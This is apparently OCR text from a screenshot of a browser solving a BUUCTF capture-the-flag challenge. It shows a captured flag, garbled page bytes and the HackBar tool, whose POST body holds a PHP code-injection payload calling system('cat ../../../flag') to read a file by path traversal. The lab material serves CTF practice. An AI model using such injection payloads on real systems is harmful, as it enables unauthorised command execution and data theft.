 不安全 | 72a60159-bf09-46a2-8657-afff4246d2b7.node3.buuoj.cn/pz.php
应用 bank 个人中心 已导入
�□ �M4�M4�M5��b�]u��aflag{b148d6bb-d626-4c4c-8b5a-8cc4b05c9211}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://72a60159-bf09-46a2-8657-afff4246d2b7.node3.buuoj.cn/pz.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
123=system('cat ../../../flag');